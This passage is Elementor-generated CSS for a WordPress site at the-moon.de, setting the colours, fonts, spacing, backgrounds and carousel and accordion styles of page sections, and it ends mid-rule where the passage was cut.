.elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-4cca6894{text-align:center;}.elementor-71 .elementor-element.elementor-element-4cca6894 .elementor-heading-title{font-size:3.5em;}.elementor-71 .elementor-element.elementor-element-d7ce39e{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-d7ce39e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-d7ce39e .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-container{max-width:1500px;min-height:80vh;}.elementor-71 .elementor-element.elementor-element-5ddaae47{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:-23em;padding:6em 2em 0em 2em;}.elementor-71 .elementor-element.elementor-element-5ddaae47:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/D3_7490.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-background-overlay{background-color:#00000080;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-2c0ef60d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-54cfe291{text-align:center;font-size:1.2em;z-index:1;}.elementor-71 .elementor-element.elementor-element-25d3166 .ha-slick-content{padding:1em 1em 1em 1em;background-color:transparent;background-image:linear-gradient(180deg, #C1A67A00 0%, #000000 100%);}.elementor-71 .elementor-element.elementor-element-25d3166 .ha-slick-title{margin-bottom:5px;color:var( --e-global-color-6c68f77d );font-family:"PT Serif", Times;font-size:1.1em;font-weight:normal;}.elementor-71 .elementor-element.elementor-element-25d3166 .ha-slick-subtitle{margin-bottom:2px;color:var( --e-global-color-2bb87b3c );font-size:1.3em;}.elementor-71 .elementor-element.elementor-element-25d3166 .slick-prev{left:-23px;}.elementor-71 .elementor-element.elementor-element-25d3166 .slick-next{right:-23px;}.elementor-71 .elementor-element.elementor-element-25d3166 .slick-prev, .elementor-71 .elementor-element.elementor-element-25d3166 .slick-next{border-style:solid;border-width:0px 0px 0px 0px;color:var( --e-global-color-primary );background-color:#00000080;}.elementor-71 .elementor-element.elementor-element-25d3166 .slick-prev:hover, .elementor-71 .elementor-element.elementor-element-25d3166 .slick-next:hover{color:var( --e-global-color-4f86ad5b );}.elementor-71 .elementor-element.elementor-element-25d3166{z-index:1;}.elementor-71 .elementor-element.elementor-element-25d3166 > .elementor-widget-container{box-shadow:5px 5px 10px 0px rgba(0,0,0,0.5);}.elementor-71 .elementor-element.elementor-element-a6b0645:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a6b0645 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, var( --e-global-color-accent ) 0%, var( --e-global-color-primary ) 100%);}.elementor-71 .elementor-element.elementor-element-a6b0645{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15em;margin-bottom:0em;padding:10em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-a6b0645 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-39893d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-39893d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-39893d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23449dea );}.elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated, .elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-39893d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-6b058eb{text-align:center;}.elementor-71 .elementor-element.elementor-element-6b058eb .elementor-heading-title{font-family:"Poiret One", Times;font-size:1.6em;font-weight:normal;}.elementor-71 .elementor-element.elementor-element-6b058eb > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-494d52d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-494d52d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-494d52d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-494d52d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23449dea );}.elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated, .elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated > .elementor-background-overlay, .elementor-71 .elementor-element.elementor-element-494d52d > .elementor-background-slideshow{border-radius:0px 5px 5px 0px;}.elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-494d52d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-232d1db .elementor-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"PT Serif", Times;font-weight:400;text-transform:uppercase;}.elementor-71 .elementor-element.elementor-element-232d1db .elementor-button:hover, .elementor-71 .elementor-element.elementor-element-232d1db .elementor-button:focus{color:#ffffff;background-color:#000000;}.elementor-71 .elementor-element.elementor-element-232d1db .elementor-button:hover svg, .elementor-71 .elementor-element.elementor-element-232d1db .elementor-button:focus svg{fill:#ffffff;}.elementor-71 .elementor-element.elementor-element-b14c8f0 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-b14c8f0{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-b14c8f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-0dcd336{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-0dcd336 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-0dcd336 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-8866772{text-align:center;}.elementor-71 .elementor-element.elementor-element-8866772 .elementor-heading-title{font-size:3.5em;}.elementor-71 .elementor-element.elementor-element-cc0c9af{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-cc0c9af .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-cc0c9af .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-7954932{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;z-index:0;}.elementor-71 .elementor-element.elementor-element-7954932:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-7954932 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #C1A67A 0%, #896634 100%);}.elementor-71 .elementor-element.elementor-element-7954932 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-7954932 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-7954932 > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-999a0fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/D3_6906-Bearbeitet-1.jpg");background-position:-17vw 0px;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-15e196e{--spacer-size:100vh;}.elementor-71 .elementor-element.elementor-element-15e196e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-66b475a > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-71 .elementor-element.elementor-element-66b475a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% -33%;--e-column-margin-right:0%;--e-column-margin-left:-33%;padding:4em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-66b475a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-9fe9db5{overflow:hidden;box-shadow:10px 10px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 2em 1em 2em;z-index:4;}.elementor-71 .elementor-element.elementor-element-9fe9db5:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-9fe9db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-9fe9db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-7952549:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-7952549 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-7952549 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-7952549 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-6786691{text-align:left;}.elementor-71 .elementor-element.elementor-element-6786691 .elementor-heading-title{font-size:2em;}.elementor-71 .elementor-element.elementor-element-6786691 > .elementor-widget-container{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-6786691.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-f9d362e{text-align:justify;font-size:1.1em;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-f9d362e .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-71 .elementor-element.elementor-element-f9d362e .elementor-drop-cap{margin-left:10px;}.elementor-71 .elementor-element.elementor-element-f9d362e > .elementor-widget-container{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-f9d362e.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-49a15868 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-49a15868{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 1em 0em;}.elementor-71 .elementor-element.elementor-element-49a15868:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-49a15868 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-49a15868 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-62c06ecb > .elementor-element-populated{text-align:center;}.elementor-71 .elementor-element.elementor-element-1ae1e7d .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-7d3ad9a8{overflow:hidden;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-655db216 .premium-carousel-scale .slick-slide{transition:all 300ms !important;}.elementor-71 .elementor-element.elementor-element-655db216 .premium-carousel-wrapper .slick-arrow{font-size:30px;}.elementor-71 .elementor-element.elementor-element-655db216 .premium-carousel-wrapper .slick-arrow svg{width:30px;height:30px;}.elementor-71 .elementor-element.elementor-element-655db216 a.carousel-arrow.carousel-next{right:-45px;}.elementor-71 .elementor-element.elementor-element-655db216 a.carousel-arrow.carousel-prev{left:-45px;}.elementor-71 .elementor-element.elementor-element-655db216 a.ver-carousel-arrow.carousel-next{bottom:-45px;}.elementor-71 .elementor-element.elementor-element-655db216 a.ver-carousel-arrow.carousel-prev{top:-45px;}.elementor-71 .elementor-element.elementor-element-9a5feb6{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0em 0em 3em 0em;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-fcee810.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-fcee810.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-fcee810 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-fcee810 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-71 .elementor-element.elementor-element-659e8c8:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-659e8c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-6c68f77d ) 0%, var( --e-global-color-primary ) 31%);}.elementor-71 .elementor-element.elementor-element-659e8c8:hover{background-color:var( --e-global-color-6c68f77d );}.elementor-71 .elementor-element.elementor-element-659e8c8, .elementor-71 .elementor-element.elementor-element-659e8c8 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-71 .elementor-element.elementor-element-659e8c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2em 0em -7em 0em;}.elementor-71 .elementor-element.elementor-element-659e8c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-8a12dfd{text-align:center;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-8a12dfd .elementor-star-rating i:not(:last-of-type){margin-right:10px;}body.rtl .elementor-71 .elementor-element.elementor-element-8a12dfd .elementor-star-rating i:not(:last-of-type){margin-left:10px;}.elementor-71 .elementor-element.elementor-element-8a12dfd .elementor-star-rating i:before{color:var( --e-global-color-23449dea );}.elementor-71 .elementor-element.elementor-element-abf6d01{text-align:center;color:var( --e-global-color-23449dea );font-size:1.3em;line-height:1em;}.elementor-71 .elementor-element.elementor-element-abf6d01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7657377 > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-7657377{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-7657377:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-7657377 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-7657377 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-1c1d459 > .elementor-element-populated{text-align:center;}.elementor-71 .elementor-element.elementor-element-e410163{text-align:center;}.elementor-71 .elementor-element.elementor-element-e410163 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-170fca83{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1em 0em 1em 0em;}.elementor-71 .elementor-element.elementor-element-170fca83:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-170fca83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-170fca83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-ce54d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-ce54d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-ce54d0d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-ce54d0d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-ce54d0d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-ce54d0d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-30860c38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-30860c38.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-99c69a5{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 6em 6em 6em;}.elementor-71 .elementor-element.elementor-element-99c69a5:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-99c69a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;background-image:url("https://the-moon.de/wp-content/uploads/97fbd5924c94d096db95e23747840500.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-99c69a5 > .elementor-background-overlay{background-color:#C1A67A;opacity:0.5;mix-blend-mode:color;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-99c69a5 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-35f85b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-35f85b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-35f85b4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-35f85b4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-35f85b4 > .elementor-element-populated{border-style:double;border-width:6px 6px 6px 6px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 2em 2em 2em;}.elementor-71 .elementor-element.elementor-element-35f85b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-a7551e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-a7551e5{overflow:hidden;}.elementor-71 .elementor-element.elementor-element-0697777{text-align:left;}.elementor-71 .elementor-element.elementor-element-0697777 .elementor-heading-title{color:#020101;font-family:"Poiret One", Times;font-size:3em;font-weight:400;}.elementor-71 .elementor-element.elementor-element-238682c{text-align:justify;color:var( --e-global-color-23449dea );font-size:1.1em;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-786482a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-786482a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"PT Serif", Times;font-weight:400;text-transform:uppercase;fill:#C1A67A;color:#C1A67A;background-color:#000000;}.elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button:hover, .elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button:focus{color:#ffffff;background-color:#000000;}.elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button:hover svg, .elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button:focus svg{fill:#ffffff;}.elementor-71 .elementor-element.elementor-element-51312ef8{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 6em 0em;}.elementor-71 .elementor-element.elementor-element-51312ef8:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-51312ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-51312ef8 > .elementor-background-overlay{background-color:#C1A67A;opacity:0.25;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-443e7d76{column-gap:1em;text-align:center;color:#7A7A7A;font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-443e7d76 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-21ff6581{text-align:center;}.elementor-71 .elementor-element.elementor-element-21ff6581 .elementor-heading-title{font-size:3em;}.elementor-71 .elementor-element.elementor-element-7045f41e{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-7045f41e .elementor-divider-separator{width:26%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-7045f41e .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-family:"PT Serif", Times;font-size:20px;line-height:1.5em;letter-spacing:0px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:10px;color:#333;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333333;font-size:1em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:20px;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:20px;width:20px;line-height:20px;fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:#C1A67A;fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-71 .elementor-element.elementor-element-5e5297b > .elementor-container{max-width:1500px;}.elementor-71 .elementor-element.elementor-element-5e5297b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-5e5297b:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5e5297b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-5e5297b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-5e5297b > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-2bb87b3c );}.elementor-71 .elementor-element.elementor-element-1fe49d33{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-1fe49d33 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-1fe49d33 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-6c1e7e6d{text-align:center;}.elementor-71 .elementor-element.elementor-element-6c1e7e6d .elementor-heading-title{font-size:3.5em;}.elementor-71 .elementor-element.elementor-element-25dbc993{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-25dbc993 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-71 .elementor-element.elementor-element-25dbc993 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-71 .elementor-element.elementor-element-6373de8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-6373de8d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, 